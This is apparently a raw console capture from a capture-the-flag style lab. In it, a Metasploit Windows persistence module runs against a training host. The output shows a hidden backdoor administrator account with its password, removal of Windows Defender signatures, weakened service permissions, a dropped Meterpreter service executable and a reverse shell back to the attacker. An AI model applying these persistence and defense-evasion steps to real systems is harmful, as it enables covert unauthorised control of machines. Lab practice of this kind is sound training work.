 msf6 exploit(windows/local/persistence_nightmares) > run
[*] Started reverse TCP handler on 10.18.3.26:9001
[*] is creating a backdoor account 'security' 'P@ssw0rd123'
[*] added the account security to the Administrators group
[*] hide account from login logo
[*] removed all windows defender signatures
[*] setting the security descriptor on the service manager to allow anyone to start SYSTEM services!
[*] allows read write administrator share folder
[+] success. have fun with your hidden account :)
[*] Running module against THM-WINFUN2
[+] Meterpreter service exe written to C:\Windows\TEMP\WBYsl.exe
[*] Creating service bwKB
[*] Cleanup Meterpreter RC File: /home/wooxx/.msf4/logs/persistence/THM-WINFUN2_20230321.1945/THM-WINFUN2_20230321.1945.rc
[*] Sending stage (175686 bytes) to 10.10.123.16
[*] Meterpreter session 2 opened (10.18.3.26:9001 -> 10.10.123.16:49786) at 2023-03-21 06:19:53 -0400